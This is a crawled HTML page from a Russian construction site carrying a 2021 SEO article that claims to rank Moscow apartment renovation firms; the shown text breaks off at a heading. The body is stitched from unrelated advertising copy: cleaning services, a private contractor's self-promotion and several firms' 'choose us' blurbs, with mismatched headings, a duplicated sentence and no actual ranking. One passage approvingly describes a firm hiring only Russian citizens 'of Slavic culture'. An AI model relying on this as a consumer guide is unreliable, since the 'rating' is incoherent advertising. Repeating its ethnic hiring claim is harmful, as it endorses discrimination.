

--- FILE ---
content_type: text/html
request_url: https://buildrussia.ru/rejting-kompanij-po-remontu-kvartir-v-moskve/
body_size: 35707
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Какую фирму лучше нанять для ремонта квартиры в москве</title>
	<link rel="canonical" href="https://buildrussia.ru/rejting-kompanij-po-remontu-kvartir-v-moskve/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Какую фирму лучше нанять для ремонта квартиры в москве" />
	<meta property="og:description" content="Содержание:Где найти дизайнера интерьера?НастенькаМеня зовут Олег Сергеевич Лубин. Я занимаюсь ремонтом квартир и офисов в Москве.6 причин выбрать именно насЧто учесть при выборе компании для ремонта?Студия Ремонтов — высокие строительные стандартыПредоставляемые услугиЧто мы готовы предложитьПоиск ремонтной компании с помощью рейтингаКому поможет рейтинг?Чистая МоскваSwissClean5 Next ProektДомовенокРемонт в новостройкеQleanYouDoРемонт квартир: как выбрать ремонтную компанию для проведения отделки?Лучшие [&hellip;]" />
	<meta property="og:url" content="https://buildrussia.ru/rejting-kompanij-po-remontu-kvartir-v-moskve/" />
	<meta property="og:site_name" content="buildrussia.ru" />
	<meta property="article:published_time" content="2021-01-19T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://buildrussia.ru/#website","url":"https://buildrussia.ru/","name":"buildrussia.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buildrussia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://buildrussia.ru/rejting-kompanij-po-remontu-kvartir-v-moskve/#webpage","url":"https://buildrussia.ru/rejting-kompanij-po-remontu-kvartir-v-moskve/","name":"\u041a\u0430\u043a\u0443\u044e \u0444\u0438\u0440\u043c\u0443 \u043b\u0443\u0447\u0448\u0435 \u043d\u0430\u043d\u044f\u0442\u044c \u0434\u043b\u044f \u0440\u0435\u043c\u043e\u043d\u0442\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0432 \u043c\u043e\u0441\u043a\u0432\u0435","isPartOf":{"@id":"https://buildrussia.ru/#website"},"datePublished":"2021-01-19T00:00:00+00:00","dateModified":"2021-01-19T00:00:00+00:00","author":{"@id":"https://buildrussia.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"breadcrumb":{"@id":"https://buildrussia.ru/rejting-kompanij-po-remontu-kvartir-v-moskve/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://buildrussia.ru/rejting-kompanij-po-remontu-kvartir-v-moskve/"]}]},{"@type":"BreadcrumbList","@id":"https://buildrussia.ru/rejting-kompanij-po-remontu-kvartir-v-moskve/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buildrussia.ru/"},{"@type":"ListItem","position":2,"name":"\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u043b\u0443\u0447\u0448\u0438\u0445 \u0444\u0438\u0440\u043c \u043f\u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0443 \u043a\u0432\u0430\u0440\u0442\u0438\u0440 \u0432 \u043c\u043e\u0441\u043a\u0432\u0435 \u043d\u0430 2021 \u0433\u043e\u0434"}]},{"@type":"Person","@id":"https://buildrussia.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://buildrussia.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://buildrussia.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://buildrussia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://buildrussia.ru/wp-content/uploads/2022/11/bg_header_buildrussia.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://buildrussia.ru/wp-content/uploads/2022/11/bg_page_buildrussia.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #db8e1c; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #dcb67e; color: #f4f11f; }
		.logo_box .logo {color:#dd9933;}
		.logo_box .logo:hover {color:#dcb67e;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://buildrussia.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>buildrussia<span>ru</span></a>
																	<div class="slogan">Журнал о строительстве и ремонте</div>
															</div>
						
						<form action="https://buildrussia.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Рейтинг лучших фирм по ремонту квартир в москве на 2021 год</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Рейтинг лучших фирм по ремонту квартир в москве на 2021 год</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Где найти дизайнера интерьера?</a></li><li><a href='#i-2'>Настенька</a></li><li><a href='#i-3'>Меня зовут Олег Сергеевич Лубин. Я занимаюсь ремонтом квартир и офисов в Москве.</a></li><li><a href='#6'>6 причин выбрать именно нас</a></li><li><a href='#i-4'>Что учесть при выборе компании для ремонта?</a></li><li><a href='#i-5'>Студия Ремонтов — высокие строительные стандарты</a></li><li><a href='#i-6'>Предоставляемые услуги</a></li><li><a href='#i-7'>Что мы готовы предложить</a></li><li><a href='#i-8'>Поиск ремонтной компании с помощью рейтинга</a><ul><li><a href='#i-9'>Кому поможет рейтинг?</a></li></ul></li><li><a href='#i-10'>Чистая Москва</a></li><li><a href='#SwissClean'>SwissClean</a></li><li><a href='#5_Next_Proekt'>5 Next Proekt</a></li><li><a href='#i-11'>Домовенок</a></li><li><a href='#i-12'>Ремонт в новостройке</a></li><li><a href='#Qlean'>Qlean</a></li><li><a href='#YouDo'>YouDo</a></li><li><a href='#i-13'>Ремонт квартир: как выбрать ремонтную компанию для проведения отделки?</a></li><li><a href='#i-14'>Лучшие компании по ремонту квартир в Москве</a></li><li><a href='#i-15'>Топ дизайнеров интерьера</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Где найти дизайнера интерьера?</span></h2>
<p>Сегодня не только в Москве, но и во многих других крупных городах страны дизайн студии интерьера получили самое широкое распространение. И это вполне понятно – существующие строительные материалы и технологии позволяют без чрезмерных усилий полностью преобразить офис, квартиру или частный дом, сделав их современными, удобными и стильными. Однако, большое число студий и индивидуальных дизайнеров порождает другой вопрос: как правильно выбрать студию дизайна интерьера? </p>
<p>Конечно, можно прислушаться к советам или рекомендациям друзей или знакомых, которым понравилась та или иная студия дизайна интерьера, чьими услугами они уже успели воспользоваться. Несмотря на свою простоту и логичность, такой шаг далеко не всегда приводит к положительным результатам. </p>
<p>Вкусы, предпочтения, требования к уровню комфорта и финансовые возможности ваших друзей и знакомых могут серьезно отличаться от ваших. В итоге, выбранная студия дизайна интерьера (Москва) – лучшая, как было вам сказано, – может сделать проект, который вас абсолютно не удовлетворит, так как вы представляли переделку своего дома или квартиры совершенно по-другому. </p>
<h2><span id="i-2">Настенька</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://buildrussia.ru/wp-content/uploads/e/9/c/e9c400250e0ab38188afa62819531421.jpeg);"></span>

	<a href='/rejting-kuhonnyh-fabrik/' class='title'>Рейтинг лучших производителей кухонь в москве и других городах россии</a>

</div><p>Клининговая компания Настенька – это качественная недорогая уборка квартир и офисов в Москве и области. Заказав единожды наведение порядка клининговым сервисом, вы поймете как много времени высвобождается на семью, хобби или отдых с друзьями. Услуга «Поддерживающая уборка» небольшой квартиры стоит от 1600 рублей и включает в себя мытье полов, зеркал, дверей, чистку ковра, удаление пыли со всех поверхностей.</p>
<p>Возможно, вам нужен помощник, который будет содержать дом в чистоте. Это осуществимо с услугой «Домработница» — сервис подберет нужного человека, который систематически будет приходить и наводить порядок (мыть окна, гладить вещи, разбирать полки и шкафы). Услуги горничной для трехкомнатной квартиры будут стоит от 20 000 руб. в месяц.</p>
<p>Эко-уборка без применения химических веществ подойдет для подготовки квартиры перед приездом новорожденного, а также людям, которые особенно чувствительны к моющим средствам. Стоимость клининга начинается от 2200 рублей. Компания «Настенька» также занимается уборкой помещений после пожара – выносится мусор, специальные реагенты устраняют гарь и копоть, производится химическая чистка текстиля и мебели.</p>
<h2><span id="i-3">Меня зовут Олег Сергеевич Лубин. Я занимаюсь ремонтом квартир и офисов в Москве.</span></h2>
<ul>
<li>Ремонт комнаты от 3000 р. м2.</li>
<li>Ремонт кухни от 3000 р. м2.</li>
<li>Ремонт санузла от 15000 р. м2.</li>
</ul>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/remont-v-kvartire/' class='title'>Ремонт квартир в москве и области</a>

</div><p>Выполнять ремонт самостоятельно рекомендуется только специалистам, которые хорошо разбираются в современных строительных технологиях, и имеют определенные умения и навыки. Для всех остальных он может легко превратиться в настоящую катастрофу, с последующими «переделками», исправлениями допущенных ошибок, и материальными убытками. Несмотря на видимую простоту, ремонт квартир стоит поручать только профессионалам. Это сэкономит вам и деньги, и нервы, и самое главное — это время!</p>
<p>Если вам надоело иметь дело с дилетантами и фирмами-посредниками, обращайтесь прямо ко мне. Я предоставляю частные услуги по ремонту квартир, частных домов и офисов, и всегда предлагаю клиентам разумные расценки и бесплатный подбор материалов!</p>
<h2><span id="6">6 причин выбрать именно нас</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/lucsie-motobloki/' class='title'>Рейтинг лучших мотоблоков 2021</a>

</div><p> «Отделка квартир» — это крупная компания, которой под силу реализовать масштабные проекты. Выбрать нас стоит по нескольким причинам:</p>
<p>Для дополнительного удобства клиенты могут расплатиться карточками Visa, Mastercard или «МИР». Наши работники предоставляют подробную смету на выполненный заказ. Помните, что мы никогда не удешевляем или искусственно не завышаем стоимость работ. Это удел недобросовестных компаний. Максимальная прозрачность работ и приемлемая ценовая политика – главные приоритеты фирмы. Звоните менеджерам по телефону для бесплатного вызова замерщика или оставляйте заявку в онлайн-форме непосредственно на нашем сайте.</p>
<h2><span id="i-4">Что учесть при выборе компании для ремонта?</span></h2>
<p>При выборе компании по ремонту квартир, стоит учесть несколько факторов, которые помогут вам выбрать максимально подходящего поставщика услуг.
</p>
</p>
<p>				 Соберите информацию</p>
<p>Прежде всего, обратитесь к людям из своего окружения, у которых сделан действительно качественный и красивый ремонт. Они смогут посоветовать вам хорошую фирму или же отговорить от обращения к мошенникам. На сайтах ремонтных компаний отзывы смотреть опасно, поскольку они легко могут быть заказными. Лучшим решением будет посмотреть отзывы на рейтингах компаний и «живых» форумах.
			</p>
<p>				 Качество портфолио</p>
<p>Портфолио является одним из важных показателей качества для компании по ремонту квартир. Если его нет, это должно вызывать у потенциальных клиентов серьезные опасения. Также нужно проверить, не украдены ли фото для этого раздела с другого сайта.
			</p>
<p>				 Профессионализм сотрудников</p>
<p>На сайте хорошей компании обязательно должен быть раздел, где указаны ее работники</p>
<p>
Обратите внимание на их квалификацию, опыт работы, а также связи фирмы с посторонними организациями. Работа с субподрядчиками – огромный минус.
</p>
<p>				 Договор</p>
<p>Перед обращением в организацию за услугами, обязательно спросите о наличии гарантий и лицензии. Если их нет, а представитель предлагает заключить устный договор – сразу же ищите другой вариант.
			</p>
<p>				 Текущие проекты</p>
<p>Компании с высоким качеством услуг без проблем предоставят вам возможность посмотреть на объект, который находится в процессе ремонта, а также познакомят с мастерами.
			</p>
<p>				 Сроки работы</p>
<p>Чтобы не переживать о том, сколько времени займет выполнение ремонта у сотрудников компании, обязательно укажите сроки работы в договоре. Помните, что быстрый и качественный ремонт – это миф. Косметическому требуется около 4 недель, капитальному – до 10.
			</p>
<p>				 Оплата</p>
<p>С вас пытаются взять предоплату? Ремонтная компания либо достаточно молодая, либо является мошеннической. Оптимальным решением будет закупка требуемых материалов вами самостоятельно.
			</p>
<p>				 Стоимость</p>
<p>Конечно же, первое, что вы должны потребовать у фирмы – это смета. Для этого представителю компании будет нужно приехать к вам и произвести необходимые замеры. Если вам будут предлагать смету по факту выполнения – немедленно отказывайтесь.
			</p>
<p>				 Заключение договора</p>
<p>Перед тем, как поставить подпись, обязательно посмотрите на состояние офиса фирмы. Обветшалый? Стоит задуматься о том, как у компании по ремонту идут дела. Если же офиса нет вовсе – не подписывайте контракт и ищите другую фирму.
			</p>
<h2><span id="i-5">Студия Ремонтов — высокие строительные стандарты</span></h2>
<p> «Студия Ремонтов» широко известна в строительной сфере своим ответственным отношением к делу, высокой квалификацией сотрудников, отменным качеством работ, а также креативностью дизайн проектов. Многие из вновь обратившихся заказчиков приходят в компанию «Студия ремонтов» именно по рекомендациям.</p>
<p>За годы работы студия отделки и ремонта выработала четкий алгоритм действий. Позвонив или оставив <a href='/gde-brat-zakazy-na-remont-kvartir/'>заявку на сайте студии ремонта</a>, клиент дистанционно может узнать примерную цену. Более детальный расчет сметы происходит непосредственно на объекте и занимает около получаса. </p>
<p>
Обратите внимание, что выезд замерщика и расчет сметы осуществляются за счет «Студии Ремонтов». Если работы выходят за рамки сметы они производятся бесплатно
</p>
<p>Если работы выходят за рамки сметы они производятся бесплатно. </p>
<p>Все условия досконально обсуждаются с клиентом и прописываются в договоре. </p>
<p>Ремонт помещения ведется под строгим надзором прораба, начальника участка и отдела контроля качества. </p>
<p>Присутствие клиента на объекте приветствуется.</p>
<p>С широким распространением ремонтных компаний нередко возникают нарекания по поводу неквалифицированных рабочих.</p>
<p> В «Студии Ремонтов» к подбору персонала относятся строго. В штат ООО «Студия ремонтов» зачисляются только граждане РФ (представители славянской культуры), которые проходят специальное обучение, подвергаются аттестации и к тому же проходят курсы повышения квалификации каждые 3 месяца. На работу принимаются только непьющие, порядочные, работящие, вежливые люди.</p>
<h2><span id="i-6">Предоставляемые услуги</span></h2>
<p>Специалисты готовы реализовать проект любой сложности. Мы также воплотим в жизнь заказ по индивидуальному дизайну. Работники фирмы «Отделка квартир» выполнят:</p>
<ul>
<li>демонтаж старой отделки и коммуникаций;</li>
<li>все необходимые подготовительные работы (удаление неровностей, дефектов покрытия, очистка от мусора и так далее);</li>
<li>прокладка различных коммуникаций и сетей (электрических и водопроводных);</li>
<li>отделочные работы (покраска, штукатурка, создание рельефного покрытия);</li>
<li>поклейка обоев и воплощение различных дизайнерских решений;</li>
<li>установка плинтусов и дверей;</li>
<li>финишные работы и уборка помещения.</li>
</ul>
<p>Это лишь общие пункты, которые обычно входят в процесс ремонта. Дополнительно специалисты готовы выполнить установку кондиционеров, навесного потолка, пластиковых окон. Обсудить эти пункты необходимо с консультантом при оформлении заявки.</p>
<h2><span id="i-7">Что мы готовы предложить</span></h2>
<p> «Вира АртСтрой» специализируется на комплексном ремонте квартир и частных домов. Все этапы работ выполняются нашими специалистами, благодаря чему вам не придется вникать в технические нюансы. Мастера фирмы предоставляют следующие услуги:</p>
<ul>
<li>демонтажные работы (снос перегородок, дачных построек, встроенных шкафов и других объектов);</li>
<li>установка дверей (входных и межкомнатных);</li>
<li>монтаж окон любых конфигураций;</li>
<li>отделка стен и потолка, укладка плитки, штукатурные и малярные работы;</li>
<li>монтаж навесных потолков;</li>
<li>укладка напольного покрытия (ламинат, паркет, линолеум, керамическая плитка);</li>
<li>электромонтажные работы;</li>
<li>установка сантехнических приборов и организация водопровода.</li>
</ul>
<p>Кроме этого, наши специалисты способны разработать индивидуальный дизайн комнаты, выполнить декорирование. Реализуем проекты по типу «умного дома», а также фитодизайн, аквариумистику, домашние кинотеатры. Клиентам достаточно описать свое видение комнаты, а наша задача воплотить это в жизнь максимально приближенно.</p>
<p>Мы работаем строго индивидуально. Это означает, что никаких шаблонных решений и посредственного отношения к вашему заказу. С каждым клиентом мы заключаем индивидуальный договор, в котором описываются все нюансы будущего проекта. Мы готовы учитывать ваши пожелания и находить решения, удовлетворяющие вас по дизайну и функциональности.</p>
<h2><span id="i-8">Поиск ремонтной компании с помощью рейтинга</span></h2>
<p>
Когда встает вопрос ремонта, многие люди обращаются в ремонтные компании. У хозяев нет времени и опыта самостоятельно заниматься всеми процедурами. Но тут возникает другая проблема: как найти надежную организацию, которая сделает все аккуратно и вовремя. Тогда на помощь приходит рейтинг.</p>
<h3><span id="i-9">Кому поможет рейтинг?</span></h3>
<p>
Рейтинг спасает при выборе той или иной ремонтной компании. Благодаря ему, можно узнать расценки, уровень профессионализма сотрудников, наличие высокотехнологичного оборудования.Рейтинг помогает таким категориям населения:</p>
<ul>
<li>Людям с нехваткой времени на чтение отзывов и изучение официальных сайтов компаний;</li>
<li>Идеалистам, требующим ремонт под ключ;</li>
<li>Не желающим переплачивать лишние деньги;</li>
<li>Ищущим честных и порядочных работников;</li>
</ul>
<h2><span id="i-10">Чистая Москва</span></h2>
<p>Уборка квартиры с клининговой компанией Чистая Москва – это быстрый и эффективный способ привести жилье в порядок. Опытный персонал привезет с собой необходимый инвентарь и подберет чистящие средства под сложные загрязнения. Услуга «Уборка квартиры» набирает популярность в Москве, от 2500 руб. клинер уберет пыль, вымоет сантехнику, кухонные поверхности, вынесет мусор.</p>
<p>Для загородного дома клининговая компания оказывает ряд дополнительных услуг к обычной уборке помещения: мытье фасадов, клининг бассейнов и саун, покос травы на участке. Оставить заявку на уборку можете позвонив по телефону или заполнив электронную форму на сайте. Чистая Москва принимает оплату после сдачи работ персонал, гарантируя качественное оказание услуги.</p>
<p>«Химчистка дивана» можете заказать отдельно или в дополнение к основной уборке в доме. Подобранные средства выведут пятна и вернут прежний цвет вашей любимой мягкой мебели, стоимость работ начинается от 950 руб. и зависит от количества посадочных мест. Клининговая компания работает с безвредными средствами, поэтому смело можете заказывать клининг детской комнаты или генеральную уборку квартиры перед приездом новорожденного.</p>
<h2><span id="SwissClean">SwissClean</span></h2>
